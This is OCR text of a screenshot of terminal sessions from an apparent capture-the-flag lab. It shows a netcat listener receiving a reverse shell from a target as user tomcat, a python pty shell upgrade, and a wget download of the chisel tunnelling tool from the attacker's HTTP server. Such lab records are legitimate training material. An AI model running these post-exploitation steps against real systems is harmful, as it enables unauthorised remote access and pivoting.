 Applications
mar, ott 27 22:12
fr
ysoserial : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:~/rv/tools/ysoserial$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.205 46794 received!
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@VirusBucket:/opt/tomcat$ cd /tmp
cd /tmp
tomcat@VirusBucket:/tmp$ ls
ls
tomcat@VirusBucket:/tmp$ wget http://10.10.14.212/chisel
wget http://10.10.14.212/chisel
--2020-10-27 21:12:47--  http://10.10.14.212/chisel
Connecting to 10.10.14.212:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3635868 (3.5M) [application/octet-stream]
Saving to: ‘chisel’
chisel                0%[                    ]       0  --.-KB/s
chisel                0%[                    ]   2.44K  3.03KB/s
chisel                0%[                    ]   7.70K  6.38KB/s
chisel                0%[                    ]  23.46K  13.6KB/s
chisel                0%[                    ]  35.28K  16.6KB/s
chisel                1%[                    ]  49.73K  19.6KB/s
chisel                1%[                    ]  65.49K  22.6KB/s
chisel                2%[                    ]  76.00K  24.2KB/s    eta 2m 2
4s
ysoserial : nc
Feline : sudo — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Feline$ sudo python -m SimpleHTTPServer 80
[sudo] password for fasto:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.205 - - [27/Oct/2020 22:12:32] "GET /chisel HTTP/1.1" 200 -
Feline : sudo